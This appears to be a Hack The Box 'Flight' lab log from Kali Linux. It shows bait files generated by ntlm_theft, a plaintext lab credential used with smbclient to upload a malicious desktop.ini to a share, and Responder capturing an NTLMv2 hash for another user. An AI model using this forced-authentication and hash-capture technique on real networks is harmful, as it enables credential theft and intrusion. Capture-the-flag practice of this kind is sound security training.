 ┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft/evil]
└─$ ls
Autorun.inf evil.asx 'evil-(fulldocx).xml' 'evil-(includepicture).docx' evil.m3u evil.rtf 'evil-(url).url'
desktop.ini 'evil-(externalcell).xlsx' evil.htm evil.jnlp evil.pdf evil.scf evil.wax
evil.application 'evil-(frameset).docx' 'evil-(icon).url' evil.lnk 'evil-(remotetemplate).docx' 'evil-(stylesheet).xml' zoom-attack-instructions.txt
┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft/evil]
└─$ smbclient -U 's.moon%S@Ss!K@*t13' //flight.htb/Shared
Try "help" to get a list of possible commands.
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \> exit
┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft/evil]
└─$
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Responder IPv6 [dead:beef:2::1009]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-NVTBROSWVNZ]
Responder Domain Name [T7ZI.LOCAL]
Responder DCE-RPC Port [46989]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:7b8963b0c7466bb0:22407D7BAC75086D191B26F9890DDCBA: